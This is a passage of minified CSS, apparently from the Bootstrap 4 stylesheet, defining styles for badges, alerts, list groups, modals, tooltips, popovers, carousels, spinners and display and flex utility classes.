.page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media 